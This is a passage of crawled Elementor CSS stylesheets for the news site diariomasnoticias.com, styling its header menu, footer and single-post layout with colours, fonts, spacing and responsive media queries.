					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-26684 .elementor-element.elementor-element-4dc269a .elementor-menu-toggle{margin:0 auto;background-color:#FFFFFF;}.elementor-26684 .elementor-element.elementor-element-78a9681 .e-off-canvas__overlay{background-color:#0000007A;}.elementor-26684 .elementor-element.elementor-element-78a9681{--e-off-canvas-justify-content:center;--e-off-canvas-align-items:center;--e-off-canvas-width:35vw;--e-off-canvas-height:fit-content;--e-off-canvas-content-overflow:initial;--e-off-canvas-animation-duration:1.5s;--e-off-canvas-overlay-opacity:1;}.elementor-26684 .elementor-element.elementor-element-194e984{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:flex-start;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:10px;--padding-bottom:10px;--padding-left:20px;--padding-right:20px;}.elementor-26684 .elementor-element.elementor-element-7192bc2{margin:17px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;font-family:"Roboto", Sans-serif;font-size:12px;font-weight:400;}.elementor-26684 .elementor-element.elementor-element-7192bc2 p{margin-block-end:0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-26684 .elementor-element.elementor-element-e4fc8a4 .elementor-heading-title{font-family:"Majrit-Text-Roman", Sans-serif;font-weight:600;color:#000000;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-26684 .elementor-element.elementor-element-14229da{padding:0px 10px 30px 0px;--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-26684 .elementor-element.elementor-element-14229da .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:20px;}.elementor-26684 .elementor-element.elementor-element-14229da .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-20px;}.elementor-26684 .elementor-element.elementor-element-14229da .elementor-field-group.recaptcha_v3-bottomleft, .elementor-26684 .elementor-element.elementor-element-14229da .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-26684 .elementor-element.elementor-element-14229da .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-26684 .elementor-element.elementor-element-14229da .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-26684 .elementor-element.elementor-element-14229da .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-26684 .elementor-element.elementor-element-14229da .elementor-field-type-html{padding-bottom:0px;}.elementor-26684 .elementor-element.elementor-element-14229da .elementor-field-group .elementor-field, .elementor-26684 .elementor-element.elementor-element-14229da .elementor-field-subgroup label{font-family:"Majrit-Text-Roman", Sans-serif;font-size:14px;font-weight:400;}.elementor-26684 .elementor-element.elementor-element-14229da .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-color:#CBCBCB;border-width:0px 0px 1px 0px;}.elementor-26684 .elementor-element.elementor-element-14229da .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-color:#CBCBCB;border-width:0px 0px 1px 0px;}.elementor-26684 .elementor-element.elementor-element-14229da .elementor-field-group .elementor-select-wrapper::before{color:#CBCBCB;}.elementor-26684 .elementor-element.elementor-element-14229da .elementor-button{font-family:"Majrit-Text-Roman", Sans-serif;font-size:15px;font-weight:500;}.elementor-26684 .elementor-element.elementor-element-14229da .e-form__buttons__wrapper__button-next{background-color:#DD8A0D;}.elementor-26684 .elementor-element.elementor-element-14229da .elementor-button[type="submit"]{background-color:#DD8A0D;}.elementor-26684 .elementor-element.elementor-element-14229da .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-26684 .elementor-element.elementor-element-14229da .e-form__buttons__wrapper__button-next:hover{background-color:#000000;color:#ffffff;}.elementor-26684 .elementor-element.elementor-element-14229da .elementor-button[type="submit"]:hover{background-color:#000000;color:#ffffff;}.elementor-26684 .elementor-element.elementor-element-14229da .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-26684 .elementor-element.elementor-element-14229da .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-26684 .elementor-element.elementor-element-178530f{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--padding-top:0vw;--padding-bottom:0vw;--padding-left:6vw;--padding-right:6vw;}.elementor-26684 .elementor-element.elementor-element-178530f:not(.elementor-motion-effects-element-type-background), .elementor-26684 .elementor-element.elementor-element-178530f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#E8E8E8;}.elementor-26684 .elementor-element.elementor-element-f3e4f98 .elementor-nav-menu .elementor-item{font-size:0.7em;font-weight:500;}.elementor-26684 .elementor-element.elementor-element-f3e4f98 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:0px;padding-right:0px;}.elementor-26684 .elementor-element.elementor-element-f3e4f98 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-26684 .elementor-element.elementor-element-f3e4f98 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-26684 .elementor-element.elementor-element-f3e4f98 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-26684 .elementor-element.elementor-element-f3e4f98 .elementor-nav-menu--main .elementor-item:focus{color:#000000;fill:#000000;}.elementor-26684 .elementor-element.elementor-element-f3e4f98 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#000000;}.elementor-26684 .elementor-element.elementor-element-f3e4f98{--e-nav-menu-horizontal-menu-item-margin:calc( 3em / 2 );}.elementor-26684 .elementor-element.elementor-element-f3e4f98 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:3em;}.elementor-26684 .elementor-element.elementor-element-f3e4f98 .elementor-nav-menu--dropdown a:hover,
					.elementor-26684 .elementor-element.elementor-element-f3e4f98 .elementor-nav-menu--dropdown a:focus,
					.elementor-26684 .elementor-element.elementor-element-f3e4f98 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-26684 .elementor-element.elementor-element-f3e4f98 .elementor-nav-menu--dropdown a.highlighted{background-color:#DD8A0D;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-26684 .elementor-element.elementor-element-db10878{--padding-top:1vw;--padding-bottom:1vw;--padding-left:3vw;--padding-right:3vw;}.elementor-26684 .elementor-element.elementor-element-ad6eb69{--container-widget-width:32%;--container-widget-flex-grow:0;width:var( --container-widget-width, 32% );max-width:32%;text-align:start;}.elementor-26684 .elementor-element.elementor-element-5c1aba5{--container-widget-width:29%;--container-widget-flex-grow:0;width:var( --container-widget-width, 29% );max-width:29%;}.elementor-26684 .elementor-element.elementor-element-a43f88a{--container-widget-width:16%;--container-widget-flex-grow:0;width:var( --container-widget-width, 16% );max-width:16%;}.elementor-26684 .elementor-element.elementor-element-e52a023{width:initial;max-width:initial;}.elementor-26684 .elementor-element.elementor-element-1706fa3 img{width:34%;}.elementor-26684 .elementor-element.elementor-element-78a9681{--e-off-canvas-width:49vw;}.elementor-26684 .elementor-element.elementor-element-194e984{--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-26684 .elementor-element.elementor-element-178530f{--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0vw;--padding-bottom:0vw;--padding-left:3vw;--padding-right:3vw;}.elementor-26684 .elementor-element.elementor-element-f3e4f98 .elementor-nav-menu .elementor-item{font-size:0.65em;}.elementor-26684 .elementor-element.elementor-element-f3e4f98{--e-nav-menu-horizontal-menu-item-margin:calc( 1em / 2 );}.elementor-26684 .elementor-element.elementor-element-f3e4f98 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:1em;}}@media(max-width:767px){.elementor-26684 .elementor-element.elementor-element-89f92b6{--width:96%;--justify-content:space-between;--gap:0px 0px;--row-gap:0px;--column-gap:0px;border-width:0px 0px 2px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:2px;--border-left-width:0px;--padding-top:1vw;--padding-bottom:1vw;--padding-left:0vw;--padding-right:0vw;}.elementor-26684 .elementor-element.elementor-element-1706fa3{width:var( --container-widget-width, 80% );max-width:80%;margin:0vw 0vw calc(var(--kit-widget-spacing, 0px) + 0vw) -5vw;--container-widget-width:80%;--container-widget-flex-grow:0;text-align:start;}.elementor-26684 .elementor-element.elementor-element-1706fa3 img{width:63%;}.elementor-26684 .elementor-element.elementor-element-4dc269a{width:var( --container-widget-width, 20% );max-width:20%;--container-widget-width:20%;--container-widget-flex-grow:0;}.elementor-26684 .elementor-element.elementor-element-78a9681{--e-off-canvas-width:90vw;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Majrit-Text-Roman';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://diariomasnoticias.com/wp-content/uploads/2022/02/Majrit-Text-Roman.woff2') format('woff2');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://diariomasnoticias.com/wp-content/uploads/elementor/css/post-10359.css?ver=1768272326
body_size: 1072
content:
.elementor-10359 .elementor-element.elementor-element-aeda47a{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--flex-wrap:wrap;--padding-top:2vw;--padding-bottom:2vw;--padding-left:6vw;--padding-right:6vw;}.elementor-10359 .elementor-element.elementor-element-aeda47a:not(.elementor-motion-effects-element-type-background), .elementor-10359 .elementor-element.elementor-element-aeda47a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-10359 .elementor-element.elementor-element-04b7e2a{width:100%;max-width:100%;}.elementor-10359 .elementor-element.elementor-element-d32c386{--grid-template-columns:repeat(0, auto);text-align:left;width:var( --container-widget-width, 25% );max-width:25%;--container-widget-width:25%;--container-widget-flex-grow:0;--icon-size:21px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-10359 .elementor-element.elementor-element-d32c386 .elementor-social-icon{background-color:#000000;}.elementor-10359 .elementor-element.elementor-element-d32c386 .elementor-social-icon i{color:#DD8500;}.elementor-10359 .elementor-element.elementor-element-d32c386 .elementor-social-icon svg{fill:#DD8500;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-10359 .elementor-element.elementor-element-1eed950 .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:600;text-transform:uppercase;}.elementor-10359 .elementor-element.elementor-element-1eed950 .elementor-nav-menu--main .elementor-item{color:#DD8500;fill:#DD8500;}.elementor-10359 .elementor-element.elementor-element-1eed950 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-10359 .elementor-element.elementor-element-1eed950 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-10359 .elementor-element.elementor-element-1eed950 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-10359 .elementor-element.elementor-element-1eed950 .elementor-nav-menu--main .elementor-item:focus{color:#DD8500;fill:#DD8500;}.elementor-10359 .elementor-element.elementor-element-1eed950 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-10359 .elementor-element.elementor-element-1eed950 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#000000;}.elementor-10359 .elementor-element.elementor-element-1eed950 .e--pointer-framed .elementor-item:before,
					.elementor-10359 .elementor-element.elementor-element-1eed950 .e--pointer-framed .elementor-item:after{border-color:#000000;}.elementor-10359 .elementor-element.elementor-element-758a7c2 .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:600;text-transform:uppercase;}.elementor-10359 .elementor-element.elementor-element-758a7c2 .elementor-nav-menu--main .elementor-item{color:#DD8500;fill:#DD8500;}.elementor-10359 .elementor-element.elementor-element-758a7c2 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-10359 .elementor-element.elementor-element-758a7c2 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-10359 .elementor-element.elementor-element-758a7c2 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-10359 .elementor-element.elementor-element-758a7c2 .elementor-nav-menu--main .elementor-item:focus{color:#DD8500;fill:#DD8500;}.elementor-10359 .elementor-element.elementor-element-758a7c2 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-10359 .elementor-element.elementor-element-758a7c2 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#000000;}.elementor-10359 .elementor-element.elementor-element-758a7c2 .e--pointer-framed .elementor-item:before,
					.elementor-10359 .elementor-element.elementor-element-758a7c2 .e--pointer-framed .elementor-item:after{border-color:#000000;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-10359 .elementor-element.elementor-element-aeda47a{--padding-top:2vw;--padding-bottom:2vw;--padding-left:3vw;--padding-right:3vw;}.elementor-10359 .elementor-element.elementor-element-d32c386{--container-widget-width:21%;--container-widget-flex-grow:0;width:var( --container-widget-width, 21% );max-width:21%;--icon-size:15px;}.elementor-10359 .elementor-element.elementor-element-1eed950.elementor-element{--align-self:center;}.elementor-10359 .elementor-element.elementor-element-1eed950 .elementor-nav-menu .elementor-item{font-size:11px;}.elementor-10359 .elementor-element.elementor-element-1eed950 .elementor-nav-menu--main .elementor-item{padding-left:8px;padding-right:8px;padding-top:0px;padding-bottom:0px;}}@media(max-width:767px){.elementor-10359 .elementor-element.elementor-element-aeda47a{--justify-content:center;}.elementor-10359 .elementor-element.elementor-element-d32c386{text-align:center;--container-widget-width:100%;--container-widget-flex-grow:0;width:var( --container-widget-width, 100% );max-width:100%;--icon-size:17px;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://diariomasnoticias.com/wp-content/uploads/elementor/css/post-23281.css?ver=1768272326
body_size: 2531
content:
.elementor-23281 .elementor-element.elementor-element-716db31{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--gap:0em 1em;--row-gap:0em;--column-gap:1em;--flex-wrap:wrap;--padding-top:1vw;--padding-bottom:1vw;--padding-left:6vw;--padding-right:6vw;}.elementor-23281 .elementor-element.elementor-element-dceb52f{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--flex-wrap:wrap;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-23281 .elementor-element.elementor-element-1eb21f9{width:100%;max-width:100%;}.elementor-23281 .elementor-element.elementor-element-1eb21f9 .elementor-heading-title{font-family:"Majrit-Text-Roman", Sans-serif;font-size:1em;font-weight:500;color:#111111;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-23281 .elementor-element.elementor-element-7ac37db{width:100%;max-width:100%;}.elementor-23281 .elementor-element.elementor-element-7ac37db .elementor-heading-title{font-family:"Majrit-Text-Roman", Sans-serif;font-size:2.2em;font-weight:400;color:#000000;}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-23281 .elementor-element.elementor-element-214fa19{width:100%;max-width:100%;}.elementor-23281 .elementor-element.elementor-element-214fa19 .elementor-icon-list-icon i{color:#EAAE0A;font-size:14px;}.elementor-23281 .elementor-element.elementor-element-214fa19 .elementor-icon-list-icon svg{fill:#EAAE0A;--e-icon-list-icon-size:14px;}.elementor-23281 .elementor-element.elementor-element-214fa19 .elementor-icon-list-icon{width:14px;}.elementor-23281 .elementor-element.elementor-element-214fa19 .elementor-icon-list-text, .elementor-23281 .elementor-element.elementor-element-214fa19 .elementor-icon-list-text a{color:#444444;}.elementor-23281 .elementor-element.elementor-element-214fa19 .elementor-icon-list-item{font-family:"Majrit-Text-Roman", Sans-serif;font-size:16px;font-weight:400;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-23281 .elementor-element.elementor-element-a330906{width:100%;max-width:100%;padding:10px 0px 10px 0px;}.elementor-23281 .elementor-element.elementor-element-a330906 img{width:100%;max-width:100%;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-23281 .elementor-element.elementor-element-88bd9f7{width:100%;max-width:100%;color:#000000;font-family:"Majrit-Text-Roman", Sans-serif;font-size:1em;font-weight:400;}.elementor-23281 .elementor-element.elementor-element-038143d{--e-image-carousel-slides-to-show:1;width:100%;max-width:100%;padding:15px 0px 0px 0px;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-23281 .elementor-element.elementor-element-41b7ff1{--divider-border-style:solid;--divider-color:#EBEBEB;--divider-border-width:1px;}.elementor-23281 .elementor-element.elementor-element-41b7ff1 .elementor-divider-separator{width:100%;}.elementor-23281 .elementor-element.elementor-element-41b7ff1 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-23281 .elementor-element.elementor-element-2bc6972{width:var( --container-widget-width, 16% );max-width:16%;padding:8px 0px 0px 0px;--container-widget-width:16%;--container-widget-flex-grow:0;}.elementor-23281 .elementor-element.elementor-element-2bc6972.elementor-element{--align-self:center;}.elementor-23281 .elementor-element.elementor-element-2bc6972 .elementor-icon-box-wrapper{align-items:center;text-align:start;gap:9px;}.elementor-23281 .elementor-element.elementor-element-2bc6972.elementor-view-stacked .elementor-icon{background-color:#BBBBBB;}.elementor-23281 .elementor-element.elementor-element-2bc6972.elementor-view-framed .elementor-icon, .elementor-23281 .elementor-element.elementor-element-2bc6972.elementor-view-default .elementor-icon{fill:#BBBBBB;color:#BBBBBB;border-color:#BBBBBB;}.elementor-23281 .elementor-element.elementor-element-2bc6972 .elementor-icon{font-size:18px;}.elementor-23281 .elementor-element.elementor-element-2bc6972 .elementor-icon-box-title, .elementor-23281 .elementor-element.elementor-element-2bc6972 .elementor-icon-box-title a{font-family:"Majrit-Text-Roman", Sans-serif;font-size:1.2em;font-weight:400;}.elementor-23281 .elementor-element.elementor-element-2bc6972 .elementor-icon-box-title{color:#000000;}.elementor-23281 .elementor-element.elementor-element-847d924{width:var( --container-widget-width, 84% );max-width:84%;padding:8px 0px 0px 0px;--container-widget-width:84%;--container-widget-flex-grow:0;--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-23281 .elementor-element.elementor-element-847d924.elementor-element{--align-self:center;}.elementor-23281 .elementor-element.elementor-element-847d924 .elementor-share-btn__icon{--e-share-buttons-icon-size:2.3em;}.elementor-23281 .elementor-element.elementor-element-847d924 .elementor-share-btn{border-width:0px;}.elementor-23281 .elementor-element.elementor-element-8ec5e2a{--divider-border-style:solid;--divider-color:#EBEBEB;--divider-border-width:1px;}.elementor-23281 .elementor-element.elementor-element-8ec5e2a .elementor-divider-separator{width:100%;}.elementor-23281 .elementor-element.elementor-element-8ec5e2a .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-23281 .elementor-element.elementor-element-ec29ddc{width:auto;max-width:auto;margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:19px 0px 7px 0px;border-style:solid;border-width:0px 0px 7px 0px;border-color:#DD8A0D;text-align:start;}.elementor-23281 .elementor-element.elementor-element-ec29ddc.elementor-element{--align-self:flex-start;}.elementor-23281 .elementor-element.elementor-element-ec29ddc .elementor-heading-title{font-family:"Majrit-Text-Roman", Sans-serif;font-size:1.1em;font-weight:500;color:#000000;}.elementor-23281 .elementor-element.elementor-element-45e2e63{--divider-border-style:solid;--divider-color:#DD8A0D;--divider-border-width:1px;width:100%;max-width:100%;padding:0em 0em 1em 0em;}.elementor-23281 .elementor-element.elementor-element-45e2e63 .elementor-divider-separator{width:100%;}.elementor-23281 .elementor-element.elementor-element-45e2e63 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-widget-loop-grid .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-loop-grid .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-loop-grid .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-23281 .elementor-element.elementor-element-9293d2e{--grid-columns:3;--grid-row-gap:15px;--grid-column-gap:15px;}.elementor-23281 .elementor-element.elementor-element-9b2eef7{width:100%;max-width:100%;padding:15px 0px 15px 0px;}.elementor-23281 .elementor-element.elementor-element-c1297ed{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-23281 .elementor-element.elementor-element-3de0c16{--e-image-carousel-slides-to-show:1;}.elementor-23281 .elementor-element.elementor-element-3de0c16 .elementor-swiper-button.elementor-swiper-button-prev, .elementor-23281 .elementor-element.elementor-element-3de0c16 .elementor-swiper-button.elementor-swiper-button-next{font-size:0px;}.elementor-23281 .elementor-element.elementor-element-9e81891{--display:flex;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-23281 .elementor-element.elementor-element-a7f85f6{width:auto;max-width:auto;margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:9px 0px 7px 0px;border-style:solid;border-width:0px 0px 7px 0px;border-color:#DD8A0D;text-align:start;}.elementor-23281 .elementor-element.elementor-element-a7f85f6.elementor-element{--align-self:flex-start;}.elementor-23281 .elementor-element.elementor-element-a7f85f6 .elementor-heading-title{font-family:"Majrit-Text-Roman", Sans-serif;font-size:1em;font-weight:500;color:#000000;}.elementor-23281 .elementor-element.elementor-element-cbcbbe2{--divider-border-style:solid;--divider-color:#DD8A0D;--divider-border-width:1px;width:100%;max-width:100%;padding:0em 0em 1em 0em;}.elementor-23281 .elementor-element.elementor-element-cbcbbe2 .elementor-divider-separator{width:100%;}.elementor-23281 .elementor-element.elementor-element-cbcbbe2 